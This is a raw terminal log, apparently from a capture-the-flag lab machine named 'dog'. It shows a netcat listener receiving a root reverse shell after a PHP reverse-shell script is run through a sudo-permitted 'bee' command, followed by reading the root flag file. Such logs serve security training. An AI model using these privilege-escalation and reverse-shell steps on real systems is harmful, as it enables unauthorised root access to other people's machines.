 ~ nc -lvnp 4444 ✔ 18:39:49
listening on [any] 4444 ...
connect to [10.10.14.203] from (UNKNOWN) [10.10.11.58] 47124
Linux dog 5.4.0-208-generic #228-Ubuntu SMP Fri Feb 7 19:41:33 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 22:40:53 up  8:16,  1 user,  load average: 0.03, 0.03, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
johncusa pts/1    10.10.14.203     22:39    5.00s  0.06s  0.06s -bash
uid=0(root) gid=0(root) groups=0(root)
bash: cannot set terminal process group (18764): Inappropriate ioctl for device
bash: no job control in this shell
root@dog:/#
root@dog:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dog:/# cat /root/root.txt
cat /root/root.txt
root@dog:/#
johncusack@dog:/tmp$ vim revshell.php
johncusack@dog:/tmp$ cd /var/www/html/
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee scr /tmp/revshell.php
johncusack@dog:/var/www/html$
 i  Notice: Undefined variable: daemon
in printit() (line 111 of /tmp/revshell.php).
Successfully opened reverse shell to 10.10.14.203:4444
ベリアル